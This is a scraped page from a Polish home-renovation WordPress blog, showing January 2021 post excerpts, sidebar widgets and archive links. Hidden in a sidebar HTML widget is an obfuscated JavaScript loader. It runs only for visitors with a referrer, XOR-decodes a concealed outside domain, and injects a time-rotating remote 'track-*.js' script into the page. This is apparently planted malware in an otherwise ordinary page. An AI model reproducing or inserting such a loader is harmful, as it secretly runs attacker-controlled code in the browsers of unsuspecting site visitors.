							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 10, 2021</p>					<p>Szamba z tworzywa &#8211; korzyści i właściwości W dzisiejszych czasach coraz więcej osób zastanawia się nad wyborem właściwego rodzaju zbiornika na ścieki, którego jakość będzie odpowiadać ich oczekiwaniom. Jedną z opcji, na którą warto zwrócić uwagę, to szamba wykonane z tworzywa sztucznego. W tym artykule przedstawimy zalety i właściwości tego rodzaju zbiorników. Odporność na uszkodzenia Jedną z najważniejszych zalet szamba z...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/szamba-z-tworzywa-zalety-i-wlasciwosci-szamb-wykonanych-z-tworzywa-sztucznego/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/remont-domu-jak-zaczac/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082.jpg" alt='Remont domu &#8211; jak zacząć?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>09</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/remont-domu-jak-zaczac/">Remont domu &#8211; jak zacząć?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 9, 2021</p>					<p>Remont domu &#8211; jak zacząć? Remont to jedno z największych wyzwań dla każdego właściciela domu. To nie tylko czasochłonne, ale również wymaga ogromnego nakładu pracy i pieniędzy. Jeśli zastanawiasz się, jak zacząć remont domu, to dobrze trafiłeś. W tym artykule przedstawimy ci kilka wskazówek, które pomogą ci rozpocząć remont w sposób skuteczny i przemyślany. Przygotowanie projektu Przede wszystkim, zanim przystąpisz do prac,...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/remont-domu-jak-zaczac/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/czym-jest-plyta-osb-3/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2021/03/meble_1617028384.jpg" alt='Czym jest płyta osb 3?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>07</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/czym-jest-plyta-osb-3/">Czym jest płyta osb 3?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 7, 2021</p>					<p>Płyta ogólnobudowlana o podwyższonej wytrzymałości i odporności Płyta OSB 3 to płyty ogólnobudowlane, wyróżniające się podwyższoną wytrzymałością i odpornością na wodę. Stosuje się je zarówno wewnątrz, jak i na zewnątrz pomieszczeń. Mogą służyć między innymi do tworzenia zabudowy kuchennej, łazienkowej, czy do przedpokoju. Można wykorzystać ją także przy konstrukcji stopni schodów. To niezwykle popularna płyta drewnopochodna, którą...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/czym-jest-plyta-osb-3/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://www.rezydencjaorlowicza.pl/2021/01/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jakie-materialy-wybrac-do-remontu-porownanie-opcji/" rel="bookmark">Jakie materiały wybrać do remontu: Porównanie opcji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/najlepsze-produkty-i-narzedzia-do-sprzatania-domu/" rel="bookmark">Najlepsze produkty i narzędzia do sprzątania domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/7-sposobow-na-to-by-twoja-lazienka-wygladala-jak-nowa/" rel="bookmark">7 sposobów na to, by Twoja łazienka wyglądała jak nowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/" rel="bookmark">Jak wybrać idealne drzwi prysznicowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/meble-olawa-znalezienie-idealnych-mebli-do-mieszkania/" rel="bookmark">Meble Oława &#8211; znalezienie idealnych mebli do mieszkania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/' aria-current="page">styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2024/08/architekt_biurko_1723375447.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jaką firmę wybrać do wykonania projektu organizacji ruchu?" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2024/08/architekt_biurko_1723375447.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2024/08/architekt_biurko_1723375447-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2024/08/architekt_biurko_1723375447-1024x682.jpg 1024w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2024/08/architekt_biurko_1723375447-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/" rel="bookmark">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a><div class="arpw-summary">Projekt organizacji ruchu (przygotowany przez specjalistów z https://mzmartech.pl/) to kluczowy element każdej większej inwestycji drogowej, budowlanej czy nawet organizacji imprez masowych. Dobrze &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-piekne-i-przestronne-mieszkanie/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_wnętrze_1661422319.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować piękne i przestronne mieszkanie" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_wnętrze_1661422319.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_wnętrze_1661422319-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_wnętrze_1661422319-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_wnętrze_1661422319-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-piekne-i-przestronne-mieszkanie/" rel="bookmark">Jak zbudować piękne i przestronne mieszkanie</a><div class="arpw-summary">Czy wiesz, że nie ma jednej metody, aby zbudować piękny i przestronny apartament, więc jest to bardzo złożony proces. Jeśli masz jakieś &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/14-wskazowek-dzieki-ktorym-stworzysz-swoja-wymarzona-kuchnie/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426529.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="14 Wskazówek, dzięki którym stworzysz swoją wymarzoną kuchnię" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426529.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426529-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426529-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426529-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/14-wskazowek-dzieki-ktorym-stworzysz-swoja-wymarzona-kuchnie/" rel="bookmark">14 Wskazówek, dzięki którym stworzysz swoją wymarzoną kuchnię</a><div class="arpw-summary">Czy wiesz, że kuchnia to miejsce, w którym spędzasz najwięcej czasu? Jest to Twoja strefa komfortu. Jeśli więc czujesz się znudzony w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/montaz-drzwi-warszawa-ursynow-profesjonalne-uslugi-montazu-drzwi-na-terenie-ursynowa-w-warszawie/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Montaż drzwi Warszawa Ursynów &#8211; profesjonalne usługi montażu drzwi na terenie Ursynowa w Warszawie" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/montaz-drzwi-warszawa-ursynow-profesjonalne-uslugi-montazu-drzwi-na-terenie-ursynowa-w-warszawie/" rel="bookmark">Montaż drzwi Warszawa Ursynów &#8211; profesjonalne usługi montażu drzwi na terenie Ursynowa w Warszawie</a><div class="arpw-summary">Profesjonalne usługi montażu drzwi na terenie Warszawy Ursynowa Montaż drzwi to proces, który może sprawiać wiele trudności, jednak dzięki profesjonalnym usługom na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-stropu-poprawa-izolacji-akustycznej-i-termicznej/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wykonać remont stropu: Poprawa izolacji akustycznej i termicznej" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419383-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-stropu-poprawa-izolacji-akustycznej-i-termicznej/" rel="bookmark">Jak wykonać remont stropu: Poprawa izolacji akustycznej i termicznej</a><div class="arpw-summary">Remont stropu: Poprawa izolacji akustycznej i termicznej Remont stropu jest jednym z najważniejszych zadań podczas remontowania domu lub mieszkania. Poprawia to wydajność &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-piwnicy-jak-zamienic-ja-w-przytulne-pomieszczenie/" rel="bookmark">Remont piwnicy: Jak zamienić ją w przytulne pomieszczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodkow-drewnianych-przywroc-im-nowy-blask/" rel="bookmark">Remont schodków drewnianych: Przywróć im nowy blask</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/pufy-do-biura-wygodne-i-stylowe-meble-do-biura-zapewniajace-komfort-pracy/" rel="bookmark">Pufy do biura &#8211; wygodne i stylowe meble do biura, zapewniające komfort pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-wybrac-odpowiednie-armatury-i-wyposazenie/" rel="bookmark">Remont łazienki: Jak wybrać odpowiednie armatury i wyposażenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-porady-dotyczace-projektowania-domu-aby-zaoszczedzic-pieniadze/" rel="bookmark">10 Porady dotyczące projektowania domu, aby zaoszczędzić pieniądze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-fundamentow-naprawa-i-wzmocnienie-konstrukcji/" rel="bookmark">Jak wykonać remont fundamentów: Naprawa i wzmocnienie konstrukcji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-dla-osob-starszych-bezpieczenstwo-i-dostepnosc/" rel="bookmark">Remont łazienki dla osób starszych &#8211; bezpieczeństwo i dostępność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podworka-ogrodki-i-miejsca-wypoczynku/" rel="bookmark">Remont podwórka: Ogródki i miejsca wypoczynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/kompart-pomiar-czym-jest-i-jak-dziala-w-praktyce/" rel="bookmark">Kompart pomiar &#8211; czym jest i jak działa w praktyce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/uslugi-koparko-ladowarka-lodz-szeroka-gama-uslug-z-wykorzystaniem-koparko-ladowarki/" rel="bookmark">Usługi koparko-ładowarką Łódź &#8211; szeroka gama usług z wykorzystaniem koparko-ładowarki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-rzeczy-ktore-kazdy-projektant-domu-musi-wiedziec-przed-budowa-domu/" rel="bookmark">10 rzeczy, które każdy projektant domu musi wiedzieć przed budową domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-10-sposobow-na-zmiane-wystroju-pokoju-bez-pieniedzy/" rel="bookmark">Top 10 sposobów na zmianę wystroju pokoju bez pieniędzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-schodow-zewnetrznych-bezpieczenstwo-i-estetyka/" rel="bookmark">Jak wykonać remont schodów zewnętrznych: Bezpieczeństwo i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-pokoju-dziecka-kreatywne-i-funkcjonalne-rozwiazania/" rel="bookmark">Remont pokoju dziecka: Kreatywne i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-domowych-bledow-ktore-mozesz-naprawic-pamietajac-o-oszczedzaniu-pieniedzy/" rel="bookmark">10 domowych błędów, które możesz naprawić, pamiętając o oszczędzaniu pieniędzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/metkol-profile-aluminiowe-profesjonalne-profile-aluminiowe-do-roznych-zastosowan/" rel="bookmark">Metkol Profile aluminiowe &#8211; profesjonalne profile aluminiowe do różnych zastosowań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-najlepszych-sposobow-aby-poprawic-system-klimatyzacji/" rel="bookmark">10 Najlepszych sposobów, aby poprawić system klimatyzacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-tarasu-praktyczne-porady-dotyczace-wykonczenia/" rel="bookmark">Remont tarasu: Praktyczne porady dotyczące wykończenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/9-sposobow-na-to-by-twoja-kuchnia-stala-sie-atrakcyjnym-zabawnym-i-wydajnym-miejscem-do-spedzania-czasu/" rel="bookmark">9 sposobów na to, by Twoja kuchnia stała się atrakcyjnym, zabawnym i wydajnym miejscem do spędzania czasu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-schodow-betonowych-zewnetrznych-bezpieczenstwo-i-estetyka/" rel="bookmark">Jak wykonać remont schodów betonowych zewnętrznych: Bezpieczeństwo i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/etapy-budowy-domu-panele-ogniwa-fotowoltaiczne-kolektory-sloneczne-szczecin/" rel="bookmark">Etapy budowy domu &#8211; panele, ogniwa fotowoltaiczne. Kolektory słoneczne Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-poddasza-nowa-przestrzen-do-zagospodarowania/" rel="bookmark">Remont poddasza &#8211; nowa przestrzeń do zagospodarowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-balkonu-odnowienie-i-bezpieczenstwo/" rel="bookmark">Remont balkonu &#8211; odnowienie i bezpieczeństwo</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
